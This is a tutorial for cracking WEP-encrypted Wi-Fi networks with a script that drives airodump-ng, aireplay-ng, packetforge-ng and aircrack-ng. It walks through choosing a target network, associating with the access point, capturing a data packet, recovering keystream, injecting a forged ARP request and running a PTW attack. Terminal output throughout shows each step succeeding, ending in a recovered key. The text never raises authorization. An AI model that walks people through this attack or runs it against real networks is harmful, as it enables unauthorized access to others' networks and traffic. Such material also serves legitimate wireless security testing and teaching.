You can start WEP cracking by either selecting "athx (WEP/WPA)" from the menu or by opening a terminal window and typing 0 if you want to use ath0 or 1 if you want to use ath1.

Airodump-ng will start up.



When you find a suitable WEP target hit <CTRL>-C

The WEP Cracking script will automatically start You can either cut and paste the SSID in or just type it into the xterm window.



The script will pull all the necessary information from the airodump\_ng dump file and reset the atheros card ready for aireplay\_ng. If all goes well you should see an association successful :-) message. If so press y and <ENTER>.

```
_ 🗆 X
                                 sh biq0
My source MAC is 00:02:6F:21:EE:5C
Interface
                Chipset
                                Driver
wifi0
                                madwifi-ng
                Atheros
wifi1
                Atheros
                                madwifi-ng
ath1
                                madwifi-ng VAP (parent: wifi1)
                Atheros
ath0
                                madwifi-ng VAP (parent: wifi0) (VAP destroyed)
                Atheros
athO: ERROR while getting interface flags: No such device
wlanconfig: ioctl: No such device
Warning: Cannot convert string "nil2" to type FontStruct
00:31:06 Waiting for beacon frame (BSSID: 00:00:41:09:58:08) on channel 6
00:31:06 ath0 is on channel 6, but the AP uses channel 11
Did you associate :-) ? (y/n):n
00;31:12 Waiting for beacon frame (BSSID: 00:0C:41:C9:58:C8) on channel 11
00:31:12
          Sending Authentication Request (Open System) [ACK]
00:31:12
          Authentication successful
00:31:12
          Sending Association Request [ACK]
00:31:12 Association successful :-)
Did you associate :-) ? (y/n):
```

It may be that the atheros card was not scanning the correct channel if so you will be presented with the following.



Just press n and <ENTER> it should work the second time!!!

You will then have to wait for a data packet. If all goes well you should be confronted with the following screen.

```
Size: 349, FromDS: 1, ToDS: 0 (WEP)
               BSSID =
                          00:00:41:09:58:08
                          01:00:5E:7F:FF:FA
          Dest. MAC
                      =
          Source MAC = 00:0C:41:F4:FF:89
                                                               .B...^...A.X.
..A...P.5.....c
A.lp!'.N...uC...
        0x0000:
                  0842 0000 0100 5e7f fffa 000c 41c9 58c8
        0x0010:
                  000c 41f4 ff89 5094 3510 0200 9804 0963
        0x0020:
                  41cf 6c70 2127 054e cc0b e675 43ab 12e3
        0x0030:
                  c3b2 25e5 3d20 6a60 82f6 3228 3744 acee
                                                               ..%.= j`..2(7D..
.....2(...C..2.K
        0x0040:
                  cde8 cdd5 e232 2887 83ce 4391 0c32 f24b
        0x0050:
                  b791 def1 6ec9 cf56 a61f b0fe e6a7 8892
                                                               ....n..V....
        0x0060:
                  b08e 674e 19ed f365 30e1 7659 a57d f35b
                                                               ..gN...e0.vY.}.[
        0x0070:
                  4409 10e0 Occb cbde bdd5 1f5b 9f3e 9efa
                                                               D...........[.>...
                                                               ....;..ILd...}..
..n...~.aZ..Z.*A
..k....+?_____
        0x0080:
                  a2d4 abb4 3b00 8949 4c64 a8fe 987d 05f8
                  16b2 6e94 ec08 7e14 615a d3d6 5a9e 2a41
        0x0090:
                  9219 6bea b2da 852b 3fec 0fab ce94 92ad
        0x00a0:
        0х00Ь0:
                  12e7 4eb5 e203 b197 8433 edee 8bd3 35ba
                                                               ..N......3....5.
                  9790 93af afe7 5652 919d 3eed 3377 e023
        0x00c0:
                                                                .....VR..>.3w.#
        0x00d0: 4203 4acc 1a62 e314 1621 1261 c372 4700
                                                               B.J..b...!.a.rG.
        --- CUT ---
Use this packet ? [
```

If so press y and <ENTER>. A forged arp-request packet will be produced for aireplay\_ng to inject data.

```
sh big0
                                                                     _ 🗆 X
00:31:53
         Got RELAYED packet!!
00:31:53
         Trying to get 384 bytes of a keystream
00:31:53
         Got RELAYED packet!!
00:31:53
         Trying to get 1500 bytes of a keystream
00:31:53 Got RELAYED packet!!
Saving keystream in fragment-1124-003153.xor
Now you can build a packet with packetforge-ng out of that 1500 bytes keystream
Wrote packet to: arp-request
No source MAC (-h) specified. Using the device MAC (00:02:6F:21:EE:5C)
        Size: 68, FromDS: 0, ToDS: 1 (WEP)
             BSSID =
                       00:00:41:09:58:08
         Dest. MAC = FF:FF:FF:FF:FF
        Source MAC = 00:02:6F:21:EE:50
                0841 0201 000c 41c9 58c8 0002 6f21 ee5c
        0x0000:
                                                         .A....A.X...o!.\
        0x0010:
                ffff ffff ffff 8001 4110 0200 947a 2b48
                                                         ....z+H
        0x0020:
                21d6 442b f740 c587 3fee 21d8 7458 f076
                                                         !.D+.@..?.!.tX.v
                183e a657 10bb 239a 2e29 031f 64f0 c79a
                                                         .>.W..#..)..d...
        0x0030:
        0x0040:
                4c62 2b42
                                                         Lb+B
Use this packet ?
```

Press y and <ENTER>

In the airodump\_ng window you should see the data count increase rapidly.



If you didn't receive any data packets in the first minute or so the aircrack\_ng window will look like this.



If so just leave it as it is until you start seeing the data count increase in the airodump\_ng window.

Then press n and <ENTER>

Then when prompted to re-run the attack press y and <ENTER>



Aircrack\_ng will then start trying to crack the WEP key. As you can see from this picture the Key was cracked with just over 35000 ivs. The process may require up to 100,000 ivs.

```
Choosing first network as target.
Opening /root/cap-01.ivs
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 9 ivs.
Failed. Next try with 5000 IVs.
Starting PTW attack with 5055 ivs.
Failed. Next try with 10000 IVs.
Starting PTW attack with 10094 ivs.
Failed. Next try with 15000 IVs.
Starting PTW attack with 15038 ivs.
Failed. Next try with 20000 IVs.
Starting PTW attack with 20090 ivs.
Failed. Next try with 25000 IVs.
Starting PTW attack with 25032 ivs.
Failed. Next try with 30000 IVs.
Starting PTW attack with 30053 ivs.
Failed. Next try with 35000 IVs.
Starting PTW attack with 35079 ivs.
             KEY FOUND! [ DC:35:36:B0:21:85:19:7C:12:41:FB:A3:C0 ]
        Decrypted correctly: 100%
Did aircrack work? (y/n): [
```